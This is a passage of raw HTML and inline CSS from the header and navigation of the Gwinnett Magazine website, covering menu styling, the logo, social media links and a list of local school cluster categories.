                    background-color: #ee0345;
                }
                
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu > li > a {
                    color: #ffffff;
                }
                
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu > li.current-menu-item > a,
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu > li.current-menu-ancestor > a,
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu > li.current-category-ancestor > a,
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu > li:hover > a {
                    color: #ffffff;
                }
                
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    color: #ffffff;
                }
                
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu > li > a {
                    font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
                }
                
                
                
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu ul {
                    text-align: center;
                }
                
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu ul {
                    left: 50%;
                    transform: translateX(-50%);
                }
                
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu ul {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_19_696ca3a56f351_rand .tdb-horiz-menu ul li > a {
                    font-family:Merriweather Sans !important;font-size:14px !important;line-height:36px !important;font-weight:400 !important;
                }
</style><div id=td_uid_19_696ca3a56f351 class="td_block_inner td-fix-index"><div class="menu-td-gmage-top-first-menu-container"><ul id="tdb-horiz-menu" class="tdb-horiz-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://guidetogwinnett.com/advertise"><span class="tdb-menu-item-text">Advertise</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.guidetogwinnett.com/join"><span class="tdb-menu-item-text">List Your Business</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div><div id="td_uid_15_696ca3a5703aa" class="tdc-row"><div class="vc_row td_uid_20_696ca3a5703b0_rand  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_20_696ca3a5703b0_rand {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .td_uid_20_696ca3a5703b0_rand .vc_column {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }

                
                .td_uid_20_696ca3a5703b0_rand {
                    min-height: 0;
                }

                
                @media (min-width: 767px) {
                    .td_uid_20_696ca3a5703b0_rand.tdc-row-content-vert-center,
                    .td_uid_20_696ca3a5703b0_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_20_696ca3a5703b0_rand.tdc-row-content-vert-bottom,
                    .td_uid_20_696ca3a5703b0_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_20_696ca3a5703b0_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_20_696ca3a5703b0_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_20_696ca3a5703b0_rand{
padding-top:5px !important;
padding-bottom:15px !important;
}

.td_uid_20_696ca3a5703b0_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_20_696ca3a5703b0_rand{
padding-top:14px !important;
}
}

</style><div class="vc_column td_uid_21_696ca3a570591_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_21_696ca3a570591_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_696ca3a57069d_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696ca3a57069d" >
<style>

/* inline tdc_css att */

.td_uid_22_696ca3a57069d_rand{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_696ca3a57069d_rand{
display:none !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.td_uid_23_696ca3a571ca5 .tdm-title {
					font-size:20px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_696ca3a571ca5"><h3 class="tdm-title tdm-title-sm"><a href="#" data-paperform-id="r1oadvuz" data-popup-button="1" data-spinner="1">Subscribe</a></h3></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_24_696ca3a571f69_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_24_696ca3a571f69" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_24_696ca3a571f69_rand { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_24_696ca3a571f69_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_24_696ca3a571f69_rand {
                    display: inline-block;
                }
                
                .td_uid_24_696ca3a571f69_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_24_696ca3a571f69_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_24_696ca3a571f69_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_24_696ca3a571f69_rand #tdb-mobile-menu-button i {
                    font-size: 60px;
                }
                
                .td_uid_24_696ca3a571f69_rand #tdb-mobile-menu-button i {
                    width: 120px;
					height: 120px;
					line-height:  120px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_25_696ca3a572082_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_25_696ca3a572082_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_26_696ca3a5721ac_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_26_696ca3a5721ac_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_26_696ca3a5721ac_rand{
width:100% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_27_696ca3a5722fd_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_27_696ca3a5722fd"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_27_696ca3a5722fd_rand{
margin-top:0px !important;
padding-top:0px !important;
width:100% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_27_696ca3a5722fd_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_27_696ca3a5722fd_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_27_696ca3a5722fd_rand .tdb-menu > li > a,
                .td_uid_27_696ca3a5722fd_rand .td-subcat-more {
                    padding: 2px;
                }
                
                
                .td_uid_27_696ca3a5722fd_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_27_696ca3a5722fd_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_27_696ca3a5722fd_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_696ca3a5722fd_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 2px;
                }
                
                .td_uid_27_696ca3a5722fd_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_696ca3a5722fd_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_27_696ca3a5722fd_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_27_696ca3a5722fd_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_27_696ca3a5722fd_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_27_696ca3a5722fd_rand .tdb-menu > li > a,
                .td_uid_27_696ca3a5722fd_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_27_696ca3a5722fd_rand .tdb-menu > li > a,
                .td_uid_27_696ca3a5722fd_rand .td-subcat-more > .tdb-menu-item-text {
                    font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:capitalize !important;
                }
                
                .td_uid_27_696ca3a5722fd_rand .td-subcat-more {
                    line-height: 1;
                }
                
                
                
                .td_uid_27_696ca3a5722fd_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_27_696ca3a5722fd_rand .td-pulldown-filter-list {
                    text-align: center;
                }
                
                .td_uid_27_696ca3a5722fd_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_27_696ca3a5722fd_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_27_696ca3a5722fd_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_27_696ca3a5722fd_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
				.td_uid_27_696ca3a5722fd_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.td_uid_27_696ca3a5722fd_rand .tdb-menu > li > a:after,
				.td_uid_27_696ca3a5722fd_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_27_696ca3a5722fd_rand .tdb-menu > li > a:after,
				.td_uid_27_696ca3a5722fd_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_27_696ca3a5722fd_rand .tdb-menu > li > a:after,
				.td_uid_27_696ca3a5722fd_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>

</style><div id=td_uid_27_696ca3a5722fd class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23457"><a href="#"><span class="tdb-menu-item-text">Magazine</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li id="menu-item-23458" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23458"><a href="#"><span class="tdb-menu-item-text">Newsletter</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div></div></div></div></div></div></div><div class="vc_column td_uid_30_696ca3a5740bd_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_30_696ca3a5740bd_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_31_696ca3a574163_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_31_696ca3a574163" >
<style>

/* inline tdc_css att */

.td_uid_31_696ca3a574163_rand{
padding-top:40px !important;
padding-bottom:25px !important;
}

</style>
<style>
/* custom css */
.td_uid_31_696ca3a574163_rand .tdb-logo-a,
                .td_uid_31_696ca3a574163_rand h1 {
                    align-items: center;
                }
                
                .td_uid_31_696ca3a574163_rand .tdb-logo-a,
                .td_uid_31_696ca3a574163_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_31_696ca3a574163_rand .tdb-logo-img {
                    max-width: 400px;
                }
                
                
                .td_uid_31_696ca3a574163_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_31_696ca3a574163_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_31_696ca3a574163_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_31_696ca3a574163_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_31_696ca3a574163_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_31_696ca3a574163_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_31_696ca3a574163_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_31_696ca3a574163_rand .tdb-logo-icon {
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gwinnettmagazine.com/wp-content/uploads/2023/09/GMAG-Logo-web.png" src="https://gwinnettmagazine.com/wp-content/uploads/2023/09/GMAG-Logo-web.png" alt=""  title="" width="1847px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_32_696ca3a5901a6_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_32_696ca3a5901a6_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_32_696ca3a5901a6_rand{
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_32_696ca3a5901a6_rand{
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_33_696ca3a5902f2_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_33_696ca3a5902f2_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_34_696ca3a590405_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_34_696ca3a590405_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_34_696ca3a590405_rand{
width:100% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_35_696ca3a590507_rand tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_35_696ca3a590507" >
<style>

/* inline tdc_css att */

.td_uid_35_696ca3a590507_rand{
margin-bottom:6px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.td_uid_36_696ca3a5908a3 .tdm-title {
					font-size:20px !important;font-style:italic !important;font-weight:400 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_36_696ca3a5908a3"><h3 class="tdm-title tdm-title-xxsm">Connect with us</h3></div></div></div></div></div></div></div></div><div class="vc_row_inner td_uid_37_696ca3a590a5b_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_37_696ca3a590a5b_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_38_696ca3a590b46_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_38_696ca3a590b46_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials td_uid_39_696ca3a590c73_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_39_696ca3a590c73" >
<style>

/* inline tdc_css att */

.td_uid_39_696ca3a590c73_rand{
width:100% !important;
}

</style>
<style>
.td_uid_40_696ca3a591003 .tdm-social-item i {
					font-size: 11px;
					vertical-align: middle;
				}
				.td_uid_40_696ca3a591003 .tdm-social-item i.td-icon-twitter,
				.td_uid_40_696ca3a591003 .tdm-social-item i.td-icon-linkedin,
				.td_uid_40_696ca3a591003 .tdm-social-item i.td-icon-pinterest,
				.td_uid_40_696ca3a591003 .tdm-social-item i.td-icon-blogger,
				.td_uid_40_696ca3a591003 .tdm-social-item i.td-icon-vimeo {
					font-size: 8.8px;
				}
				
				.td_uid_40_696ca3a591003 .tdm-social-item {
					width: 23.1px;
					height: 23.1px;
				}
				.td_uid_40_696ca3a591003 .tdm-social-item i {
					line-height: 23.1px;
				}
				
				.td_uid_40_696ca3a591003 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_40_696ca3a591003 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_40_696ca3a591003 .tdm-social-item i,
				.tds-team-member2 .td_uid_40_696ca3a591003.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_40_696ca3a591003 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_40_696ca3a591003.tds-social1 .tdm-social-item:hover i {
					color: #ffffff;
				}
				
				
				
				.td_uid_40_696ca3a591003 .tdm-social-text {
					display: none;
				}
				
                
				.td_uid_40_696ca3a591003 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_40_696ca3a591003 .tdm-social-text {
					margin-right: 18px;
				}
				
                
				.td_uid_40_696ca3a591003 .tdm-social-text{
				    font-weight:600 !important;
				}
</style><div class="tdm-social-wrapper tds-social1 td_uid_40_696ca3a591003"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/GwinnettMagazine" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/GwinnettMagazine" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/gwinnettmagazine/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/gwinnettmagazine/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/gwinnett-magazine" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/gwinnett-magazine" class="tdm-social-text">LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/gwinnettmag" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/gwinnettmag" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://www.youtube.com/gwinettmagazine" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="http://www.youtube.com/gwinettmagazine" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="td_uid_25_696ca3a591341" class="tdc-row stretch_row"><div class="vc_row td_uid_41_696ca3a591344_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_41_696ca3a591344_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_41_696ca3a591344_rand{
margin-top:0px !important;
padding-top:0px !important;
z-index:0 !important;
position:relative;
}

.td_uid_41_696ca3a591344_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_25_696ca3a591341_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_25_696ca3a591341_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.td_uid_25_696ca3a591341_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column td_uid_42_696ca3a5914c7_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_42_696ca3a5914c7_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_42_696ca3a5914c7_rand{
width:100% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_43_696ca3a591605_rand tds_menu_active1 tds_menu_sub_active1 td-pb-border-top subnav td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_43_696ca3a591605"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_43_696ca3a591605_rand{
margin-top:0px !important;
padding-top:0px !important;
border-style:none !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_43_696ca3a591605_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_43_696ca3a591605_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_43_696ca3a591605_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_696ca3a591605_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 12px;
                }
                
                .td_uid_43_696ca3a591605_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_696ca3a591605_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 1px;
                }
                
                
                .td_uid_43_696ca3a591605_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_696ca3a591605_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 7px;
                }
                
                .td_uid_43_696ca3a591605_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_696ca3a591605_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 9px;
                }
                
                .td_uid_43_696ca3a591605_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_43_696ca3a591605_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -2px;
                }
                
                
                .td_uid_43_696ca3a591605_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_43_696ca3a591605_rand .tdb-menu > li > a,
                .td_uid_43_696ca3a591605_rand .td-subcat-more {
                    color: #000000;
                }
                
                .td_uid_43_696ca3a591605_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_43_696ca3a591605_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #ee0345;
                }
                
                .td_uid_43_696ca3a591605_rand .tdb-menu > li > a,
                .td_uid_43_696ca3a591605_rand .td-subcat-more > .tdb-menu-item-text {
                    font-weight:600 !important;text-transform:none !important;
                }
                
                .td_uid_43_696ca3a591605_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_43_696ca3a591605_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_43_696ca3a591605_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_43_696ca3a591605_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_43_696ca3a591605_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_43_696ca3a591605_rand .td-pulldown-filter-list li a {
                    line-height:1 !important;
                }
                
                
                
				.td_uid_43_696ca3a591605_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
				
				
				.td_uid_43_696ca3a591605_rand .tdb-menu > li > a {
				    transition: all 0.5s ease;
				}
				.td_uid_43_696ca3a591605_rand .tdb-menu:hover > li > a {
					opacity: 1;
				}
				.td_uid_43_696ca3a591605_rand .tdb-menu > li:hover > a {
					opacity: 1;
				}
</style>
<style>
.td_uid_43_696ca3a591605_rand .tdb-menu > li > a:after,
				.td_uid_43_696ca3a591605_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_43_696ca3a591605_rand .tdb-menu > li > a:after,
				.td_uid_43_696ca3a591605_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 1px;
				}
				
				.td_uid_43_696ca3a591605_rand .tdb-menu > li > a:after,
				.td_uid_43_696ca3a591605_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_43_696ca3a591605_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_43_696ca3a591605_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_43_696ca3a591605_rand .td-pulldown-filter-list li:hover a {
					background-color: #ffffff;
				}
</style><div id=td_uid_43_696ca3a591605 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/"><span class="tdb-menu-item-text">Food</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/"><span class="tdb-menu-item-text">Health</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/"><span class="tdb-menu-item-text">At Home</span></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/"><span class="tdb-menu-item-text">School</span><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom"></i></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/"><span class="tdb-menu-item-text">College</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/"><span class="tdb-menu-item-text">Archer Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/"><span class="tdb-menu-item-text">Berkmar Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/"><span class="tdb-menu-item-text">Brookwood Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/"><span class="tdb-menu-item-text">Buford City Schools</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/"><span class="tdb-menu-item-text">Central Gwinnett Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/"><span class="tdb-menu-item-text">Collins Hill Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/"><span class="tdb-menu-item-text">Dacula Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/"><span class="tdb-menu-item-text">Discovery Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/"><span class="tdb-menu-item-text">Duluth Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/"><span class="tdb-menu-item-text">Grayson Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/"><span class="tdb-menu-item-text">GSMST</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/"><span class="tdb-menu-item-text">Lanier Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/"><span class="tdb-menu-item-text">Meadowcreek Cluster</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/"><span class="tdb-menu-item-text">Mill Creek Cluster</span></a></li>
